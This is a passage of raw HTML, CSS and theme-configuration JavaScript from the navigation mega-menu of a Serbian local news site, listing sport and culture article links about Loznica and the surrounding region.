,"mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_78","tdc_css_class_style":"tdi_78_rand_style","category_id":"18","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_78"}';
block_tdi_78.td_column_number = "3";
block_tdi_78.block_type = "tdb_header_mega_menu";
block_tdi_78.post_count = "5";
block_tdi_78.found_posts = "81";
block_tdi_78.header_color = "";
block_tdi_78.ajax_pagination_infinite_stop = "";
block_tdi_78.max_num_pages = "17";
tdBlocksArray.push(block_tdi_78);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_78 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/loznica-slavi-mlade-sampione/"  rel="bookmark" class="td-image-wrap " title="Loznica slavi mlade šampione" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/08/viber_image_2025-08-26_12-36-06-826-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/loznica-slavi-mlade-sampione/"  rel="bookmark" title="Loznica slavi mlade šampione">Loznica slavi mlade šampione</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnica-cestitala-pavlu-popovicu-na-zlatnoj-medalji/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/viber_image_2025-07-17_10-05-48-644-e1752742072543-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnica-cestitala-pavlu-popovicu-na-zlatnoj-medalji/"  rel="bookmark" title="Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji">Gradonačelnica čestitala Pavlu Popoviću na zlatnoj medalji</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/trijumf-partizana-iz-donje-trnove-osvojili-ligu-veterana-grada-loznice/"  rel="bookmark" class="td-image-wrap " title="Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/1000098452-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/trijumf-partizana-iz-donje-trnove-osvojili-ligu-veterana-grada-loznice/"  rel="bookmark" title="Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice">Trijumf &#8222;Partizana&#8220; iz Donje Trnove: Osvojili ligu veterana grada Loznice</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/sahovski-spektakl-u-loznici-velemajstori-i-mali-geniji-zavladali-lagatorom/"  rel="bookmark" class="td-image-wrap " title="ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-12_17-42-48-228-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/sahovski-spektakl-u-loznici-velemajstori-i-mali-geniji-zavladali-lagatorom/"  rel="bookmark" title="ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!">ŠAHOVSKI SPEKTAKL U LOZNICI! Velemajstori i mali geniji zavladali Lagatorom!</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/sport/" class="td-post-category" >Sport</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/trijumf-fudbalera-iz-runjana-sezona-bez-ijednog-poraza/"  rel="bookmark" class="td-image-wrap " title="Trijumf fudbalera iz Runjana, sezona bez ijednog poraza" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/06/viber_image_2025-06-08_20-28-27-031-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/trijumf-fudbalera-iz-runjana-sezona-bez-ijednog-poraza/"  rel="bookmark" title="Trijumf fudbalera iz Runjana, sezona bez ijednog poraza">Trijumf fudbalera iz Runjana, sezona bez ijednog poraza</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div><div class="td-next-prev-wrap"><a href="#" class="td-ajax-prev-page ajax-page-disabled" aria-label="prev-page" id="prev-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-left"></i></a><a href="#"  class="td-ajax-next-page" aria-label="next-page" id="next-page-tdi_78" data-td_block_id="tdi_78"><i class="td-next-prev-icon td-icon-font td-icon-menu-right"></i></a></div></div></div> <!-- ./block1 --></div></li>
</ul>
</li>
<li class="menu-item menu-item-type-taxonomy menu-item-object-category tdb-menu-item-button tdb-menu-item tdb-mega-menu tdb-mega-menu-inactive tdb-mega-menu-cat menu-item-577"><a href="https://podrinje.rs/kategorija/kultura/"><div class="tdb-menu-item-text">Kultura</div><i class="tdb-sub-menu-icon td-icon-down tdb-main-sub-menu-icon"></i></a>
<ul class="sub-menu">
	<li class="menu-item-0"><div class="tdb-menu-item-text"><div class="tdb_header_mega_menu tdi_79 td-no-subcats td_with_ajax_pagination td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_79" >
<style>.tdi_79 .block-mega-child-cats:after{border-width:0 1px 0 0}.tdi_79 .block-mega-child-cats{text-align:right}.tdi_79:not(.td-no-subcats) .td_module_wrap{width:25%;float:left}.td-md-is-safari .tdi_79:not(.td-no-subcats) .td_module_wrap{margin-right:-1px}.tdi_79.td-no-subcats .td_module_wrap{width:20%;float:left}.td-md-is-safari .tdi_79.td-no-subcats .td_module_wrap{margin-right:-1px}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0;padding-bottom:0}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none}.tdi_79 .td_module_wrap{padding-left:11px;padding-right:11px;padding-bottom:18px;margin-bottom:18px;display:flex;flex-direction:column}.tdi_79 .td_block_inner{margin-left:-11px;margin-right:-11px;display:flex;flex-wrap:wrap}.tdi_79 .td-module-container:before{bottom:-18px;border-color:#eaeaea}.tdi_79 .td-module-container{border-color:#eaeaea;flex-direction:column;flex:1;flex-basis:auto}.tdi_79 .entry-thumb{background-position:center 50%}.tdi_79 .td-image-container{display:block;order:0}.ie10 .tdi_79 .td-module-meta-info,.ie11 .tdi_79 .td-module-meta-info{flex:auto}.tdi_79 .td-post-vid-time{display:block}.tdi_79 .td-excerpt{column-count:1;column-gap:48px;display:none}.tdi_79 .td-audio-player{font-size:12px;opacity:1;visibility:visible;height:auto}.tdi_79 .td-module-meta-info{border-color:#eaeaea}.tdi_79 .td-post-category:not(.td-post-extra-category){display:inline-block}.tdi_79 .td-author-date{display:inline}.tdi_79 .td-post-author-name{display:none}.tdi_79 .td-post-date,.tdi_79 .td-post-author-name span{display:none}.tdi_79 .entry-review-stars{display:inline-block}.tdi_79 .td-icon-star,.tdi_79 .td-icon-star-empty,.tdi_79 .td-icon-star-half{font-size:15px}.tdi_79 .td-module-comments{display:none}.tdi_79 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}html:not([class*='ie']) .tdi_79 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_79 .td_module_wrap{padding-bottom:18px!important;margin-bottom:18px!important;clear:none!important;padding-bottom:18px;margin-bottom:18px}.tdi_79 .td_module_wrap:nth-last-child(-n+5){margin-bottom:0!important;padding-bottom:0!important}.tdi_79 .td_module_wrap .td-module-container:before{display:block!important}.tdi_79 .td_module_wrap:nth-last-child(-n+5) .td-module-container:before{display:none!important}.tdi_79 .td_module_wrap:nth-child(5n+1){clear:both!important}.tdi_79 .td-module-container:before{bottom:-18px}.tdi_79 .td-module-title a{box-shadow:inset 0 0 0 0 #000}@media (min-width:768px){.tdi_79 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_79 = new tdBlock();
block_tdi_79.id = "tdi_79";
block_tdi_79.atts = '{"main_sub_tdicon":"td-icon-down","sub_tdicon":"td-icon-right-arrow","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"20%","modules_on_row_cats":"25%","image_size":"td_324x400","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"none","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","menu_id":"","f_elem_font_family":"445","f_elem_font_transform":"uppercase","f_elem_font_weight":"600","f_elem_font_spacing":"1","f_elem_font_size":"12","f_elem_font_line_height":"1","text_color":"#ffffff","tds_menu_active1-text_color_h":"#aaaaaa","tds_menu_active1-line_height":"0","tds_menu_active1-line_width":"0","elem_space":"eyJhbGwiOiI2IiwibGFuZHNjYXBlIjoiNSIsInBvcnRyYWl0IjoiNCJ9","elem_padd":"eyJhbGwiOiIwIDEwcHgiLCJwb3J0cmFpdCI6IjAgOHB4In0=","block_type":"tdb_header_mega_menu","show_subcat":"","show_mega":"","show_mega_cats":"","mob_load":"","separator":"","width":"","inline":"","more":"","float_right":"","align_horiz":"content-horiz-left","main_sub_icon_size":"","main_sub_icon_space":"","main_sub_icon_align":"-1","sep_tdicon":"","sep_icon_size":"","sep_icon_space":"","sep_icon_align":"-1","more_txt":"","more_tdicon":"","more_icon_size":"","more_icon_align":"0","sub_width":"","sub_first_left":"","sub_rest_top":"","sub_padd":"","sub_align_horiz":"content-horiz-left","sub_elem_inline":"","sub_elem_space":"","sub_elem_padd":"","sub_elem_radius":"0","sub_icon_size":"","sub_icon_space":"","sub_icon_pos":"","sub_icon_align":"1","mm_width":"","mm_content_width":"","mm_height":"","mm_padd":"","mm_radius":"","mm_offset":"","mm_align_screen":"","mm_posts_limit":"5","mm_subcats_posts_limit":"4","mm_child_cats":"","open_in_new_window":"","mm_ajax_preloading":"","mm_hide_all_item":"","mm_sub_width":"","mm_sub_padd":"","mm_sub_border":"","mm_sub_inline":"","mm_elem_order":"name","mm_elem_space":"","mm_elem_padd":"","mm_elem_border":"","mm_elem_border_a":"","mm_elem_border_rad":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","modules_gap":"","m_padding":"","all_modules_space":"36","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_divider":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_height":"","image_width":"","image_floated":"no_float","image_radius":"","hide_image":"","video_icon":"","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","vid_t_color":"","vid_t_bg_color":"","f_vid_time_font_header":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","show_audio":"block","hide_audio":"","art_audio":"","art_audio_size":"1","meta_info_align":"","meta_info_horiz":"content-horiz-left","meta_width":"","meta_margin":"","meta_padding":"","art_title":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","modules_category_margin":"","modules_category_padding":"","modules_cat_border":"","modules_category_radius":"0","show_cat":"inline-block","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","show_pagination":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","main_sub_color":"","sep_color":"","more_icon_color":"","tds_menu_active":"tds_menu_active1","hover_opacity":"","f_elem_font_header":"","f_elem_font_title":"Elements text","f_elem_font_settings":"","f_elem_font_style":"","f_elem_":"","sub_bg_color":"","sub_border_size":"","sub_border_color":"","sub_border_radius":"","sub_text_color":"","sub_elem_bg_color":"","sub_color":"","sub_shadow_shadow_header":"","sub_shadow_shadow_title":"Shadow","sub_shadow_shadow_size":"","sub_shadow_shadow_offset_horizontal":"","sub_shadow_shadow_offset_vertical":"","sub_shadow_shadow_spread":"","sub_shadow_shadow_color":"","tds_menu_sub_active":"tds_menu_sub_active1","f_sub_elem_font_header":"","f_sub_elem_font_title":"Elements text","f_sub_elem_font_settings":"","f_sub_elem_font_family":"","f_sub_elem_font_size":"","f_sub_elem_font_line_height":"","f_sub_elem_font_style":"","f_sub_elem_font_weight":"","f_sub_elem_font_transform":"","f_sub_elem_font_spacing":"","f_sub_elem_":"","mm_bg":"","mm_content_bg":"","mm_border_size":"","mm_border_color":"","mm_shadow_shadow_header":"","mm_shadow_shadow_title":"Shadow","mm_shadow_shadow_size":"","mm_shadow_shadow_offset_horizontal":"","mm_shadow_shadow_offset_vertical":"","mm_shadow_shadow_spread":"","mm_shadow_shadow_color":"","mm_subcats_bg":"","mm_subcats_border_color":"","mm_elem_color":"","mm_elem_color_a":"","mm_elem_bg":"","mm_elem_bg_a":"","mm_elem_border_color":"","mm_elem_border_color_a":"","mm_elem_shadow_shadow_header":"","mm_elem_shadow_shadow_title":"Elements shadow","mm_elem_shadow_shadow_size":"","mm_elem_shadow_shadow_offset_horizontal":"","mm_elem_shadow_shadow_offset_vertical":"","mm_elem_shadow_shadow_spread":"","mm_elem_shadow_shadow_color":"","f_mm_sub_font_header":"","f_mm_sub_font_title":"Sub categories elements","f_mm_sub_font_settings":"","f_mm_sub_font_family":"","f_mm_sub_font_size":"","f_mm_sub_font_line_height":"","f_mm_sub_font_style":"","f_mm_sub_font_weight":"","f_mm_sub_font_transform":"","f_mm_sub_font_spacing":"","f_mm_sub_":"","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","title_txt":"","title_txt_hover":"","all_underline_height":"","all_underline_color":"#000","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt":"","author_txt_hover":"","date_txt":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_family":"","f_title_font_size":"","f_title_font_line_height":"","f_title_font_style":"","f_title_font_weight":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_family":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_font_weight":"","f_cat_font_transform":"","f_cat_font_spacing":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_family":"","f_meta_font_size":"","f_meta_font_line_height":"","f_meta_font_style":"","f_meta_font_weight":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","el_class":"","block_template_id":"","td_column_number":3,"header_color":"","ajax_pagination_infinite_stop":"","offset":"","limit":"5","td_ajax_preloading":"","td_ajax_filter_type":"td_category_ids_filter","td_filter_default_txt":"","td_ajax_filter_ids":"","color_preset":"","ajax_pagination":"next_prev","ajax_pagination_next_prev_swipe":"","border_top":"","css":"","tdc_css_class":"tdi_79","tdc_css_class_style":"tdi_79_rand_style","category_id":"20","subcats_posts_limit":"4","child_cats_limit":"4","hide_all":"","tdc_css":"","class":"tdi_79"}';
block_tdi_79.td_column_number = "3";
block_tdi_79.block_type = "tdb_header_mega_menu";
block_tdi_79.post_count = "5";
block_tdi_79.found_posts = "149";
block_tdi_79.header_color = "";
block_tdi_79.ajax_pagination_infinite_stop = "";
block_tdi_79.max_num_pages = "30";
tdBlocksArray.push(block_tdi_79);
</script><div class="tdb-mega-modules-wrap"><div id=tdi_79 class="td_block_inner">
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/gradonacelnica-dragana-lukic-posetila-manastir-cokesinu-simbol-duhovnog-i-kulturnog-identiteta-kraja/"  rel="bookmark" class="td-image-wrap " title="Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/10/C1326.00_35_33_15.Still014-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/gradonacelnica-dragana-lukic-posetila-manastir-cokesinu-simbol-duhovnog-i-kulturnog-identiteta-kraja/"  rel="bookmark" title="Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja">Gradonačelnica Dragana Lukić posetila Manastir Čokešinu &#8211; simbol duhovnog i kulturnog identiteta kraja</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/znacaj-dela-milosa-milojevica-potkrepili-slavni-tagora-i-njegova-unuka-kaze-dr-ljubomir-rankovic/"  rel="bookmark" class="td-image-wrap " title="ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/07/Veliko-interesovanje-za-knjigom-o-Milosu-Milojevicu-foto-v-mitric-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://podrinje.rs/znacaj-dela-milosa-milojevica-potkrepili-slavni-tagora-i-njegova-unuka-kaze-dr-ljubomir-rankovic/"  rel="bookmark" title="ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ">ZNAČAJ DELA MILOŠA MILOJEVIĆA POTKREPILI SLAVNI TAGORA I NJEGOVA UNUKA, KAŽE DR LJUBOMIR RANKOVIĆ</a></h3>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="tdb_module_header tdb_module_mm td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-image">
                                    <div class="td-image-container">
                        <a href="https://podrinje.rs/kategorija/kultura/" class="td-post-category" >Kultura</a>                        <div class="td-module-thumb"><a href="https://podrinje.rs/kad-vino-ozivi-pricu-jadra/"  rel="bookmark" class="td-image-wrap " title="Kada vino oživi priču Jadra" ><span class="entry-thumb td-thumb-css" data-type="css_image" data-img-url="https://podrinje.rs/wp-content/uploads/2025/05/viber_image_2025-05-18_09-41-09-837-324x400.jpg"  ></span></a></div>                                            </div>
                
                <div class="td-module-meta-info">
                                        
